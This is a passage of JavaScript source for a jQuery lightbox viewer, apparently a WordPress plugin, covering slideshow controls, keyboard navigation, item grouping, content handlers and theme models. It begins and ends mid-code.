		return c;
	},
	
	/**
	 * Custom Viewer DOM initialization
	 */
	dom_init: function() {
		//Create element & add to DOM
		//Save element to instance
		var d = this.dom_set($('<div/>', {
			'id':  this.get_id(true),
			'class': this.get_ns()
		})).appendTo(this.dom_get_container()).hide();
		//Add theme classes
		var thm = this.get_theme();
		d.addClass(thm.get_classes(' '));
		//Add theme layout (basic)
		var v = this;
		if ( !this.get_status('render-init') ) {
			this.set_status('render-init');
			thm.on('render-init', function(ev) {
				//Add rendered theme layout to viewer DOM
				v.dom_put('layout', ev.data);
			});
		}
		thm.render(true);
	},
	
	/**
	 * Restore DOM
	 * Show overlapping DOM elements, etc.
	 * @TODO Build functionality
	 */
	dom_restore: function() {},
	
	/* Layout */
	
	get_layout: function() {
		var ret = this.dom_get('layout', true, {
			'put_success': function() {
				$(this).hide();
			}
		});
		return ret;
	},
	
	/* Animation */
	
	animation_enabled: function() {
		return this.get_attribute('animate', true);
	},
	
	/* Overlay */
	
	/**
	 * Determine if overlay is enabled for viewer
	 * @return bool TRUE if overlay is enabled, FALSE otherwise
	 */
	overlay_enabled: function() {
		var ov = this.get_attribute('overlay_enabled');
		return ( this.util.is_bool(ov) ) ?  ov : false;
	},
	
	/**
	 * Retrieve overlay DOM element
	 * @return jQuery Overlay element (NULL if no overlay set for viewer)
	 */
	get_overlay: function() {
		var o = null;
		var v = this;
		if ( this.overlay_enabled() ) {
			o = this.dom_get('overlay', true, {
				'put_success': function() {
					$(this).hide().css('opacity', v.get_attribute('overlay_opacity'));
				}
			});
		}
		return $(o);
	},
	
	unload: function() {
		
	},
	
	/**
	 * Reset viewer
	 */
	reset: function() {
		//Hide viewer
		this.dom_get().hide();
		//Restore DOM
		this.dom_restore();
		//History
		this.history_reset();
		//Item
		this.clear_item();
		//Reset properties
		this.set_active(false);
		this.set_loading(false);
		this.slideshow_stop();
		this.keys_disable();
		//Clear for next item
		this.get_status('item_working', true).resolve();
	},
	
	/* Content */
	
	get_labels: function() {
		return this.get_attribute('labels', {});
	},
	
	get_label: function(name) {
		var lbls = this.get_labels();
		return ( name in lbls ) ? lbls[name] : '';
	},
	
	/* Interactivity */
	
	/**
	 * Initialize event handlers upon opening lightbox
	 */
	events_open: function() {
		//Keyboard bindings
		this.keys_enable();
		if ( this.open ) {
			return false;
		}
		
		//Control event bubbling
		var l = this.get_layout();
		l.children().click(function(ev) {
			ev.stopPropagation();
		});
		
		/* Close */
		var v = this;
		var close = function() {
			v.close();
		}
		//Layout
		l.click(close);
		//Overlay
		this.get_overlay().click(close);
		//Fire event
		this.trigger('events-open');
	},
	
	/**
	 * Initialize event handlers upon completing lightbox rendering
	 */
	events_complete: function() {
		if ( this.init ) {
			return false;
		}
		//Fire event
		this.trigger('events-complete');
	},
	
	keys_enable: function(mode) {
		if ( !this.util.is_bool(mode) ) {
			mode = true;
		}
		var e = ['keyup', this.util.get_prefix()].join('.');
		var v = this;
		var h = function(ev) {
			return v.keys_control(ev);
		}
		if ( mode ) {
			$(document).on(e, h);
		} else {
			$(document).off(e);
		}
	},
	
	keys_disable: function() {
		this.keys_enable(false);
	},
	
	keys_control: function(ev) {
		var handlers = {
			27: this.close,
			37: this.item_prev,
			39: this.item_next
		};
		if ( ev.which in handlers ) {
			handlers[ev.which].call(this);
			return false;
		}
	},
		
	/**
	 * Check if slideshow functionality is enabled
	 * @return bool TRUE if slideshow is enabled, FALSE otherwise
	 */
	slideshow_enabled: function() {
		var o = this.get_attribute('slideshow_enabled');
		return ( this.util.is_bool(o) && o && this.get_item() && !this.get_item().get_group().is_single() ) ? true : false; 
	},
		
	/**
	 * Checks if slideshow is currently active
	 * @return bool TRUE if slideshow is active, FALSE otherwise
	 */
	slideshow_active: function() {
		return ( this.slideshow_enabled() && ( this.get_attribute('slideshow_active') || ( !this.init && this.get_attribute('slideshow_autostart') ) ) ) ? true : false;
	},
	
	/**
	 * Clear slideshow timer
	 */
	slideshow_clear_timer: function() {
		clearInterval(this.get_attribute('slideshow_timer'));
	},
	
	/**
	 * Start slideshow timer
	 * @param function callback Callback function
	 */
	slideshow_set_timer: function(callback) {
		this.set_attribute('slideshow_timer', setInterval(callback, this.get_attribute('slideshow_duration') * 1000));
	},
	
	/**
	 * Start Slideshow
	 */
	slideshow_start: function() {
		if ( !this.slideshow_enabled() ) {
			return false;
		}
		this.set_attribute('slideshow_active', true);
		this.dom_get().addClass('slideshow_active');
		//Clear residual timers
		this.slideshow_clear_timer();
		//Start timer
		var v = this;
		this.slideshow_set_timer(function() {
			//Pause slideshow until next item fully loaded
			v.slideshow_pause();
			
			//Show next item
			v.item_next();
		});
		this.trigger('slideshow-start');
	},
	
	/**
	 * Stop Slideshow
	 * @param bool full (optional) Full stop (TRUE) or pause (FALSE) (Default: TRUE)
	 */
	slideshow_stop: function(full) {
		if ( !this.util.is_bool(full) ) {
			full = true;
		}
		if ( full ) {
			this.set_attribute('slideshow_active', false);
			this.dom_get().removeClass('slideshow_active');
		}
		//Kill timers
		this.slideshow_clear_timer();
		this.trigger('slideshow-stop');
	},
	
	slideshow_toggle: function() {
		if ( !this.slideshow_enabled() ) {
			return false;
		}
		if ( this.slideshow_active() ) {
			this.slideshow_stop();
		} else {
			this.slideshow_start();
		}
		this.trigger('slideshow-toggle');
	},
	
	/**
	 * Pause Slideshow
	 * @param bool mode (optional) Pause (TRUE) or Resume (FALSE) slideshow (default: TRUE)
	 */
	slideshow_pause: function(mode) {
		//Validate
		if ( !this.util.is_bool(mode) ) {
			mode = true;
		}
		//Set viewer slideshow properties
		if ( this.slideshow_active() ) {
			if ( !mode ) {
				//Slideshow resumed
				this.slideshow_start();
			} else {
				//Slideshow paused
				this.slideshow_stop(false);
			}
		}
		this.trigger('slideshow-pause');
	},
	
	/**
	 * Resume slideshow
	 */
	slideshow_resume: function() {
		this.slideshow_pause(false);
	},
	
	/**
	 * Next item
	 */
	item_next: function() {
		var g = this.get_item().get_group(true);
		var v = this;
		var ev = 'item-next';
		var st = ['events', 'viewer', ev].join('_');
		//Setup event handler
		if ( !g.get_status(st) ) {
			g.set_status(st);
			g.on(ev, function(e) {
				v.trigger(e.type);
			});
		}
		g.show_next();
	},
	
	/**
	 * Previous item
	 */
	item_prev: function() {
		var g = this.get_item().get_group(true);
		var v = this;
		var ev = 'item-prev';
		var st = ['events', 'viewer', ev].join('_');
		if ( !g.get_status(st) ) {
			g.set_status(st);
			g.on(ev, function() {
				v.trigger(ev);
			});
		}
		g.show_prev();
	},
	
	/**
	 * Close viewer
	 */
	close: function() {
		//Deactivate
		this.set_active(false);
		var v = this;
		var thm = this.get_theme();
		thm.transition('unload')
			.always(function() {
				thm.transition('close', true).always(function() {
					//End processes
					v.reset();
					v.trigger('close');
				});
			})
			.fail(function() {
				thm.dom_get_tag('item', 'content').attr('style', '');
			});
		return false;
	}
};

View.Viewer = Component.extend(Viewer);

/**
 * Content group
 * @param obj options Init options
 */
var Group = {
	/* Configuration */
	
	_slug: 'group',
	_reciprocal: true,
	_refs: {
		'current': 'Content_Item'
	},
	
	/* References */
	
	current: null,
	
	/* Properties */
	
	/**
	 * Selector for getting group items
	 * @var string 
	 */
	selector: null,
	
	/* Methods */
	
	/* Init */
	
	register_hooks: function() {
		var t = this;
		this.on(['item-prev', 'item-next'], function() {
			t.trigger('item-change');
		});
	},
	
	/* Properties */
	
	/**
	 * Retrieve selector for group items
	 * @return string Group items selector 
	 */
	get_selector: function() {
		if ( this.util.is_empty(this.selector) ) {
			//Build selector
			this.selector = this.util.format('a[%s="%s"]', this.dom_get_attribute(), this.get_id());
		}
		return this.selector;
	},
	
	/**
	 * Retrieve group items
	 */
	get_items: function() {
		var items = ( !this.util.is_empty(this.get_id()) ) ? $(this.get_selector()) : this.get_current().dom_get();
		return items;
	},
	
	/**
	 * Retrieve item at specified index
	 * If no index specified, first item is returned
	 * @param int idx Index of item to return
	 * @return Content_Item Item
	 */
	get_item: function(idx) {
		//Validation
		if ( !this.util.is_int(idx) ) {
			idx = 0;
		}
		//Retrieve all items
		var items = this.get_items();
		//Validate index
		var max = this.get_size() - 1;
		if ( idx > max ) {
			idx = max;
		}
		//Return specified item
		return items.get(idx);
	},
	
	/**
	 * Retrieve (zero-based) position of specified item in group
	 * @param Content_Item item Item to locate in group
	 * @return int Index position of item in group (-1 if item not in group)
	 */
	get_pos: function(item) {
		if ( this.util.is_empty(item) ) {
			//Get current item
			item = this.get_current();
		}
		return ( this.util.is_type(item, View.Content_Item) ) ? this.get_items().index(item.dom_get()) : -1;
	},
	
	/**
	 * Retrieve current item
	 * @return Content_Item Current item
	 */
	get_current: function() {
		//Sanitize
		if ( !this.util.is_empty(this.current) && !this.util.is_type(this.current, View.Content_Item) ) {
			this.current = null;
		}
		return this.current;
	},
	
	/**
	 * Sets current group item
	 * @param Content_Item item Item to set as current
	 */
	set_current: function(item) {
		//Validate
		if ( this.util.is_type(item, View.Content_Item) ) {
			//Set current item
			this.current = item;
		}
	},
		
	get_next: function(item) {
		//Validate
		if ( !this.util.is_type(item, View.Content_Item) ) {
			item = this.get_current();
		}
		if ( this.get_size() == 1 ) {
			return item;
		}
		var next = null;
		var pos = this.get_pos(item);
		if ( pos != -1 ) {
			pos = ( pos + 1 < this.get_size() ) ? pos + 1 : 0;
			if ( 0 != pos || item.get_viewer().get_attribute('loop') ) {
				next = this.get_item(pos);
			}
		}
		return next;
	},
	
	get_prev: function(item) {
		//Validate
		if ( !this.util.is_type(item, View.Content_Item) ) {
			item = this.get_current();
		}
		if ( this.get_size() == 1 ) {
			return item;
		}
		var prev = null;
		var pos = this.get_pos(item);
		if ( pos != -1 && ( 0 != pos || item.get_viewer().get_attribute('loop') ) ) {
			if ( pos == 0 ) {
				pos = this.get_size();
			}
			pos -= 1;
			prev = this.get_item(pos);
		}
		return prev;
	},
	
	show_next: function(item) {
		if ( this.get_size() > 1 ) {
			//Retrieve item
			var next = this.get_next(item);
			if ( !next ) {
				if ( !this.util.is_type(item, View.Content_Item) ) {
					item = this.get_current();
				}
				item.get_viewer().close();
			}
			var i = this.get_parent().get_item(next);
			//Update current item
			this.set_current(i);
			//Show item
			i.show();
			//Fire event
			this.trigger('item-next');
		}
	},
	
	show_prev: function(item) {
		if ( this.get_size() > 1 ) {
			//Retrieve item
			var prev = this.get_prev(item);
			if ( !prev ) {
				if ( !this.util.is_type(item, View.Content_Item) ) {
					item = this.get_current();
				}
				item.get_viewer().close();
			}
			var i = this.get_parent().get_item(prev);
			//Update current item
			this.set_current(i);
			//Show item
			i.show();
			//Fire event
			this.trigger('item-prev');
		}
	},
	
	/**
	 * Retrieve total number of items in group
	 * @return int Number of items in group 
	 */
	get_size: function() {
		return this.get_items().length;
	},
	
	is_single: function() {
		return ( this.get_size() == 1 );
	}
};

View.Group = Component.extend(Group);

/**
 * Content Handler
 * @param obj options Init options
 */
var Content_Handler = {
	
	/* Configuration */
	
	_slug: 'content_handler',
	_refs: {
		'item': 'Content_Item'
	},
	
	/* References */
	
	item: null,
	
	/* Properties */
	
	/**
	 * Raw layout template
	 * @var string 
	 */
	template: '',
	
	/* Methods */
	
	/* Item */
	
	/**
	 * Check if item instance set for type
	 * @uses get_item()
	 * @uses clear_item() to remove invalid item values
	 * @return bool TRUE if valid item set, FALSE otherwise
	 */
	has_item: function() {
		return ( this.util.is_empty(this.get_item()) ) ? false : true;
	},
	
	/**
	 * Retrieve item instance set on type
	 * @uses get_component()
	 * @return mixed Content_Item if valid item set, NULL otherwise
	 */
	get_item: function() {
		return this.get_component('item', true, false);
	},
	
	/**
	 * Set item instance for type
	 * Items are only meant to be set/used while item is being processed
	 * @uses set_component()
	 * @param Content_Item item Item instance
	 * @return obj|null Item instance if item successfully set, NULL otherwise
	 */
	set_item: function(item) {
		//Set reference
		var r = this.set_component('item', item);
		return r;
	},
	
	/**
	 * Clear item instance from type
	 * Sets value to NULL
	 */
	clear_item: function() {
		this.item = null;
	},
	
	/* Evaluation */
		
	/**
	 * Check if item matches content handler
	 * @param object item Content_Item instance to check for type match
	 * @return bool TRUE if type matches, FALSE otherwise 
	 */
	match: function(item) {
		//Validate
		var attr = 'match';
		var m = this.get_attribute(attr);
		//Stop processing types with no matching algorithm
		if ( !this.util.is_empty(m) ) {
			//Process regex patterns
			
			//String-based
			if ( this.util.is_string(m) ) {
				//Create new regexp object
				m = new RegExp(m, "i");
				this.set_attribute(attr, m);
			}
			//RegExp based
			if ( this.util.is_type(m, RegExp) ) {
				return m.test(item.get_uri());
			}
			//Process function
			if ( this.util.is_func(m) ) {
				return ( m.call(this, item) ) ? true : false;
			}
		}
		//Default
		return false;
	},
	
	/* Processing/Output */
	
	/**
	 * Render output to display item
	 * @param Content_Item item Item to render output for
	 * @return obj jQuery.Promise that is resolved when item is rendered
	 */
	render: function(item) {
		var dfr = $.Deferred();
		//Validate
		var ret = this.call_attribute('render', item);
		if ( this.util.is_promise(ret) ) {
			ret.done(function(output) {
				dfr.resolve(output);
			});
		} else {
			//String format
			if ( this.util.is_string(ret) ) {
				ret = this.util.format(ret, item.get_uri());
			}
			//Resolve deferred immediately
			dfr.resolve(ret);
		}
		return dfr.promise();
	}
};

View.Content_Handler = Component.extend(Content_Handler);

/**
 * Content Item
 * @param obj options Init options
 */
var Content_Item = {
	/* Configuration */
	
	_slug: 'content_item',
	_reciprocal: true,
	_refs: {
		'viewer': 'Viewer',
		'group': 'Group',
		'type': 'Content_Handler'
	},
	_containers: ['group'],
	
	_attr_default: {
		source: null,
		permalink: null,
		dimensions: null,
		title: '',
		group: null,
		internal: false,
		output: null
	},
	
	/* References */
	
	group: null,
	viewer: null,
	type: null,
	
	/* Properties */
	
	data: null,
	
	/* Init */
	
	_c: function(el) {
		//Save element to instance
		this.dom_set(el);
		//Default initialization
		this._super();
	},
	
	/* Methods */
	
	/*-** Attributes **-*/
	
	/**
	 * Build default attributes
	 * Populates attributes with asset properties (attachments)
	 * Overrides super class method
	 * @uses Component.init_default_attributes()
	 */
	init_default_attributes: function() {
		this._super();
		//Add asset properties
		var d = this.dom_get();
		var key = d.attr('href') || null;
		var assets = this.get_parent().assets || null;
		//Merge asset data with default attributes
		if ( this.util.is_string(key) ) {
			var attrs = [{}, this._attr_default, {'permalink': key}];
			if ( this.util.is_obj(assets) ) {
				var t = this;
				var get_assets = function(key, raw) {
					var ret = {};
					if ( key in assets && t.util.is_obj(assets[key]) ) {
						var ret = assets[key];
						if ( t.util.is_string(raw) ) {
							var e = '_entries';
							if ( !( e in ret ) || -1 == $.inArray(raw, ret[e]) ) {
								ret = {};
							}
						}
					}
					return ret;
				};
				var asset = get_assets(key);
				if ( this.util.is_empty(asset) && ( kpos = key.indexOf('?') ) && kpos != -1 ) {
					var key_base = key.substr(0, kpos);
					asset = get_assets(key_base, key); 
				}
				if ( !this.util.is_empty(asset) ) {
					attrs.push(asset);
				}
			}
			this._attr_default = $.extend.apply(this, attrs);
		}
		return this._attr_default;
	},
	
	/*-** Properties **-*/
	
	/**
	 * Retrieve item output
	 * Output generated based on content handler if not previously generated
	 * @uses get_attribute() to retrieve cached output
	 * @uses set_attribute() to cache generated output
	 * @uses get_type() to retrieve item type
	 * @uses Content_Handler.render() to generate item output
	 * @return obj jQuery.Promise that is resolved when output is retrieved
	 */
	get_output: function() {
		var dfr = $.Deferred();
		//Check for cached output
		var ret = this.get_attribute('output');
		if ( this.util.is_string(ret) ) {
			dfr.resolve(ret);
		} else if ( this.has_type() ) {
			//Render output from scratch (if necessary)
			//Get item type
			var type = this.get_type();
			//Render type-based output
			var item = this;
			type.render(this).done(function(output) {
				//Cache output
				item.set_output(output);
				dfr.resolve(output);
			});
		} else {
			dfr.resolve('');
		}
		return dfr.promise();
	},
	
	/**
	 * Cache output for future retrieval
	 * @uses set_attribute() to cache output
	 */
	set_output: function(out) {
		if ( this.util.is_string(out, false) ) {
			this.set_attribute('output', out);
		}
	},
	
	/**
	 * Retrieve item output
	 * Alias for `get_output()`
	 * @return jQuery.Promise Deferred that is resolved when content is retrieved 
	 */
	get_content: function() {
		return this.get_output();
	},
	
	/**
	 * Retrieve item URI
	 * @param string mode (optional) Which URI should be retrieved
	 * > source: Media source
	 * > permalink: Item permalink
	 * @return string Item URI
	 */
	get_uri: function(mode) {
		//Validate
		if ( $.inArray(mode ,['source', 'permalink']) == -1 ) {
			mode = 'source';
		}
		//Retrieve URI
		var ret = this.get_attribute(mode);
		if ( !this.util.is_string(ret) ) {
			ret = ( 'source' == mode ) ? this.get_attribute('permalink') : '';
		}
		return ret;
	},
	
	/**
	 * Retrieve item title
	 */
	get_title: function() {
		var prop = 'title';
		var prop_cached = prop + '_cached';
		//Check for cached value
		if ( this.has_attribute(prop_cached) ) {
			return this.get_attribute(prop_cached, '');
		}
		
		var title = '';
		var sel_cap = '.wp-caption-text';
		//Generate title from DOM values
		var dom = this.dom_get();
		
		//Standalone link
		if ( dom.length && !this.in_gallery() ) {
			//Link title
			title = dom.attr(prop);
			
			//Caption
			if ( !title ) {
				title = dom.siblings(sel_cap).html();
			}
		}
		
		//Saved attributes
		if ( !title ) {
			var props = ['caption', 'title'];
			for ( var x = 0; x < props.length; x++ ) {
				title = this.get_attribute(props[x], '');
				if ( !this.util.is_empty(title) ) {
					break;
				}
			}
		}
		
		//Fallbacks
		if ( !title && dom.length ) {
			//Alt attribute
			title = dom.find('img').first().attr('alt');
			
			//Element text
			if ( !title ) {
				title = dom.text();
			}
		}
		
		//Validate
		if ( !this.util.is_string(title, false) ) {
			title = '';
		}
		
		//Cache retrieved value
		this.set_attribute(prop_cached, title);
		//Return value
		return title;
	},
	
	/**
	 * Retrieve item dimensions
	 * @return obj Item `width` and `height` properties (px) 
	 */
	get_dimensions: function() {
		return $.extend({'width': 0, 'height': 0}, this.get_attribute('dimensions'), {});
	},
	
	/**
	 * Save item data to instance
	 * Item data is saved when rendered
	 * @param mixed data Item data (property cleared if NULL)
	 */
	set_data: function(data) {
		this.data = data;
	},
	
	/**
	 * Determine gallery type
	 * @return string|null Gallery type ID (NULL if item not in gallery)
	 */
	gallery_type: function() {
		var ret = null;
		var types = {
			'wp': '.gallery-icon',
			'ngg': '.ngg-gallery-thumbnail'
		};
		
		var dom = this.dom_get();
		for ( var type in types ) {
			if ( dom.parent(types[type]).length > 0 ) {
				ret = type;
				break;
			}
		}
		return ret;
	},
	
	/**
	 * Check if current link is part of a gallery
	 * @param string gType (optional) Gallery type to check for
	 * @return bool TRUE if link is part of (specified) gallery (FALSE otherwise)
	 */
	in_gallery: function(gType) {
		var type = this.gallery_type();
		//No gallery
		if ( null == type ) {
			return false;
		}
		//Boolean check
		if ( !this.util.is_string(gType) ) {
			return true;
		}
		//Check for specific gallery type
		return ( gType == type ) ? true : false;
	},
	
	/*-** Component References **-*/
	
	/* Viewer */
	
	get_viewer: function() {
		return this.get_component('viewer');
	},
	
	/**
	 * Sets item's viewer property
	 * @uses View.get_viewer() to retrieve global viewer
	 * @uses this.viewer to save item's viewer
	 * @param string|View.Viewer v Viewer to set for item
	 *  > Item's viewer is reset if invalid viewer provided
	 */
	set_viewer: function(v) {
		return this.set_component('viewer', v);
	},
	
	/* Group */

	/**
	 * Retrieve item's group
	 * @param bool set_current (optional) Sets item as current item in group (Default: FALSE)
	 * @return View.Group|bool Group reference item belongs to (FALSE if no group)
	 */
	get_group: function(set_current) {
		var prop = 'group';
		//Check if group reference already set
		var g = this.get_component(prop, true, false, false);
		if ( g ) {
		} else {
			//Set empty group if no group exists
			g = this.set_component(prop, new View.Group());
			set_current = true;
		}
		if ( !!set_current ) {
			g.set_current(this);
		}
		return g;
	},
	
	/**
	 * Sets item's group property
	 * @uses View.get_group() to retrieve global group
	 * @uses this.group to set item's group
	 * @param string|View.Group g Group to set for item
	 *  > Item's group is reset if invalid group provided
	 */
	set_group: function(g) {
		//If group ID set, get object reference
		if ( this.util.is_string(g) ) {
			g = this.get_parent().get_group(g);
		}
		
		//Set (or clear) group property
		this.group = ( this.util.is_type(g, View.Group) ) ? g : false;
	},
	
	/* Content Handler */
	
	/**
	 * Retrieve item type
	 * @uses get_component() to retrieve saved reference to Content_Handler instance
	 * @uses View.get_content_handler() to determine item content handler (if necessary)
	 * @return Content_Handler|null Content Handler of item (NULL no valid type exists)
	 */
	get_type: function() {
		var t = this.get_component('type', false, false, false);
		if ( !t ) {
			t = this.set_type(this.get_parent().get_content_handler(this));
		}
		return t;
	},
	
	/**
	 * Save content handler reference
	 * @uses set_component() to save type reference
	 * @return Content_Handler|null Saved content handler (NULL if invalid)
	 */
	set_type: function(type) {
		return this.set_component('type', type);
	},
	
	/**
	 * Check if content handler exists for item
	 * @return bool TRUE if content handler exists, FALSE otherwise
	 */
	has_type: function() {
		var ret = !this.util.is_empty(this.get_type());
		return ret;
	},
	
	/* Actions */
	
	/**
	 * Display item in viewer
	 * @uses get_viewer() to retrieve viewer instance for item
	 * @uses Viewer.show() to display item in viewer
	 * @param obj options (optional) Options
	 */
	show: function(options) {
		//Validate content handler
		if ( !this.has_type() ) {
			return false;
		}
		//Set display options
		this.set_attribute('options_show', options);
		//Retrieve viewer
		var v = this.get_viewer();
		//Load item
		var ret = v.show(this);
		return ret;
	},
	
	reset: function() {
		this.set_attribute('options_show', null);
	}
};

View.Content_Item = Component.extend(Content_Item);

/**
 * Modeled Component
 */
var Modeled_Component = {
	
	_slug: 'modeled_component',
	
	/* Methods */
	
	/* Attributes */
	
	/**
	 * Retrieve attribute
	 * Gives priority to model values
	 * @see Component.get_attribute()
	 * @param string key Attribute to retrieve
	 * @param mixed def (optional) Default value (Default: NULL)
	 * @param bool check_model (optional) Check model for value (Default: TRUE)
	 * @param bool enforce_type (optional) Return value data type should match default value data type (Default: TRUE)
	 * @return mixed Attribute value
	 */
	get_attribute: function(key, def, check_model, enforce_type) {
		//Validate
		if ( !this.util.is_string(key) ) {
			//Invalid requests sent straight to super method
			return this._super(key, def, enforce_type);
		}
		if ( !this.util.is_bool(check_model) ) {
			check_model = true;
		}
		var ret = null;
		//Check model for attribute
		if ( check_model ) {
			var m = this.get_ancestor(key, false);
			if ( this.util.in_obj(m, key) ) {
				ret = m[key];
			}
		}
		//Check standard attributes as fallback
		if ( null == ret ) {
			ret = this._super(key, def, enforce_type);
		}
		return ret;
	},

	/**
	 * Set attribute value
	 * Gives priority to model values
	 * @see Component.set_attribute()
	 * @param string key Attribute to set
	 * @param mixed val Value to set for attribute
	 * @param bool|obj use_model (optional) Set the value on the model (Default: TRUE)
	 * > bool: Set attribute on current model (TRUE) or as standard attribute (FALSE) 
	 * > obj: Model object to set attribute on
	 * @return mixed Attribute value
	 */
	set_attribute: function(key, val, use_model) {
		//Validate
		if ( ( !this.util.is_string(key) ) || !this.util.is_set(val) ) {
			return false;
		}
		if ( !this.util.is_bool(use_model) && !this.util.is_obj(use_model) ) {
			use_model = true;
		}
		//Determine where to set attribute
		if ( !!use_model ) {
			var model = this.util.is_obj(use_model) ? use_model : this.get_model();
			
			//Set attribute in model
			model[key] = val;
		} else {
			//Set as standard attribute
			this._super(key, val);
		}
		return val;
	},

	
	/* Model */
	
	/**
	 * Retrieve Template model
	 * @return obj Model (Default: Empty object)
	 */
	get_model: function() {
		var m = this.get_attribute('model', null, false);
		if ( !this.util.is_obj(m) ) {
			//Set default value
			m = {};
			this.set_attribute('model', m, false);
		}
		return m;
	},


	/**
	 * Check if instance has model
	 * @return bool TRUE if model is set, FALSE otherwise
	 */
	has_model: function() {
		return ( this.util.is_empty( this.get_model() ) ) ? false : true;
	},


	
	/**
	 * Check if specified attribute exists in model
	 * @param string key Attribute to check for
	 * @return bool TRUE if attribute exists, FALSE otherwise
	 */
	in_model: function(key) {
		return ( this.util.in_obj(this.get_model(), key) ) ? true : false;
	},
	
	/**
	 * Retrieve all ancestor models
	 * @param bool inc_current (optional) Include current model in list (Default: FALSE)
	 * @return array Theme ancestor models (Closest parent first)
	 */
	get_ancestors: function(inc_current) {
		var ret = [];
		var m = this.get_model();
		while ( this.util.is_obj(m) ) {
			ret.push(m);
			m = ( this.util.in_obj(m, 'parent') && this.util.is_obj(m.parent) ) ? m.parent : null;
		}
		//Remove current model from list
		if ( !inc_current ) {
			ret.shift();
		}
		return ret;
	},
	
	/**
	 * Retrieve first ancestor of current theme with specified attribute
	 * > Current model is also evaluated
	 * @param string attr Attribute to search ancestors for
	 * @param bool safe_mode (optional) Return current model if no matching ancestor found (Default: TRUE)
	 * @return obj Theme ancestor (Default: Current theme model)
	 */
	get_ancestor: function(attr, safe_mode) {
		//Validate
		if ( !this.util.is_string(attr) ) {
			return false;
		}
		if ( !this.util.is_bool(safe_mode) ) {
			safe_mode = true;
		}
		var mcurr;
		var m = mcurr = this.get_model();
		var found = false;
		while ( this.util.is_obj(m) ) {
			//Check if attribute exists in model
			if ( this.util.in_obj(m, attr) && !this.util.is_empty(m[attr]) ) {
				found = true;
				break;
			}
			//Get next model
			m = ( this.util.in_obj(m, 'parent') ) ? m['parent'] : null;
		}
		if ( !found ) {
			if ( safe_mode ) {
				//Use current model as fallback
				if ( this.util.is_empty(m) ) {
					m = mcurr;
				}
				//Add attribute to object
				if ( !this.util.in_obj(m, attr) ) {
					m[attr] = null;
				}
			} else {
				m = null;
			}
		}
		return m;
	}

};

Modeled_Component = Component.extend(Modeled_Component);

/**
 * Theme
 */
var Theme = {
	
	/* Configuration */
	
	_slug: 'theme',
	_refs: {
		'viewer': 'Viewer',
		'template': 'Template'
	},
	_models: {},
	
	_containers: ['viewer'],
	
	_attr_default: {
		template: null,
		model: null
	},
	
	/* References */
	
	viewer: null,
	template: null,
	
	/* Methods */
	
	/**
	 * Custom constructor
	 * @see Component._c()
	 */
	_c: function(id, attributes, viewer) {
		//Validate
		if ( arguments.length == 1 && this.util.is_type(arguments[0], View.Viewer) ) {
			viewer = arguments[0];
			id = null;
		}
		//Pass parameters to parent constructor
		this._super(id, attributes);
		
		//Set viewer instance
		this.set_viewer(viewer);
		
		//Set theme model
		this.set_model(id);
	},
	
	/* Viewer */
	
	get_viewer: function() {
		return this.get_component('viewer', false, true, false);
	},
	
	/**
	 * Sets theme's viewer property
	 * @uses View.get_viewer() to retrieve global viewer
	 * @uses this.viewer to save item's viewer
	 * @param string|View.Viewer v Viewer to set for item
	 *  > Theme's viewer is reset if invalid viewer provided
	 */
	set_viewer: function(v) {
		return this.set_component('viewer', v);
	},
	
	/* Template */
	
	/**
	 * Retrieve template instance
	 * @return Template instance
	 */
	get_template: function() {
		//Get saved template
		var ret = this.get_component('template', true, false, false);
		//Template needs to be initialized
		if ( this.util.is_empty(ret) ) {
			//Pass model to Template instance
			var attr = { 'theme': this, 'model': this.get_model() };
			ret = this.set_component('template', new View.Template(attr));
		}
		return ret;
	},
	
	/**
	 * Retrieve tags from template
	 * All tags will be retrieved by default
	 * Specific tag/property instances can be retrieved as well
	 * @see Template.get_tags()
	 * @param string name (optional) Name of tags to retrieve
	 * @param string prop (optional) Specific tag property to retrieve
	 * @return array Tags in template
	 */
	get_tags: function(name, prop) {
		return this.get_template().get_tags(name, prop);
	},
	
	/**
	 * Retrieve tag DOM elements
	 * @see Template.dom_get_tag()
	 */
	dom_get_tag: function(tag, prop) {
		return $(this.get_template().dom_get_tag(tag, prop));
	},
	
	/* Model */
	
	/**
	 * Retrieve theme models
	 * @return obj Theme models
	 */
	get_models: function() {
		return this._models;
	},
	
	/**
	 * Retrieve specified theme model
	 * @param string id (optional) Theme model to retrieve
	 * > Default model retrieved if ID is invalid/not set
	 * @return obj Specified theme model
	 */
	get_model: function(id) {
		var ret = null;
		//Pass request to superclass method
		if ( !this.util.is_set(id) && this.util.is_obj( this.get_attribute('model', null, false) ) ) {
			ret = this._super();
		} else {
			//Retrieve matching theme model
			var models = this.get_models();
			if ( !this.util.is_string(id) ) {
				var id = this.get_parent().get_option('theme_default');
			}
			//Select first theme model if specified model is invalid
			if ( !this.util.in_obj(models, id) ) {
				id = $.map(models, function(v, key) { return key; })[0];
			}
			ret = models[id];
		}
		return ret;
	},
	
	/**
	 * Set model for current theme instance
	 * @param string id (optional) Theme ID (Default theme retrieved if ID invalid)
	 */
	set_model: function(id) {
		this.set_attribute('model', this.get_model(id), false);
		//Set ID using model attributes (if necessary)
		if ( !this.check_id(true) ) {
			var m = this.get_model();
			if ( 'id' in m ) {
				this.set_id(m.id);
			}
		}
	},
	
	/* Properties */
	
	/**
	 * Generate class names for DOM node
	 * @param string rtype (optional) Return data type
	 *  > Default: array
	 *  > If string supplied: Joined classes delimited by parameter
	 * @uses get_class() to generate class names
	 * @uses Array.join() to convert class names array to string
	 * @return array Class names
	 */
	get_classes: function(rtype) {
		//Build array of class names
		var cls = [];
		var thm = this;
		//Include theme parent's class name
		var models = this.get_ancestors(true);
		$.each(models, function(idx, model) {
			cls.push(thm.add_ns(model.id));
		});
		//Convert class names array to string
		if ( this.util.is_string(rtype) ) {
			cls = cls.join(rtype);
		}
		//Return class names
		return cls;
	},
	
	/**
	 * Get custom measurement
	 * @param string attr Measurement to retrieve
	 * @param obj def (optional) Default value
	 * @return obj Attribute measurements
	 */
	get_measurement: function(attr, def) {
		var meas = null;
		//Validate
		if ( !this.util.is_string(attr) ) {
			return meas;	
		}
		if ( !this.util.is_obj(def, false) ) {
			def = {};
		}
		//Manage cache
		var attr_cache = this.util.format('%s_cache', attr); 
		var cache = this.get_attribute(attr_cache, {}, false);
		var status = '_status';
		var item = this.get_viewer().get_item();
		var w = $(window);
		//Check cache freshness
		if ( !( status in cache ) || !this.util.is_obj(cache[status]) || cache[status].width != w.width() || cache[status].height != w.height() ) {
				cache = {};
		}
		if ( this.util.is_empty(cache) ) {
			//Set status
			cache[status] = {
				'width': w.width(),
				'height': w.height(),
				'index': []
			};
		}
		//Retrieve cached values
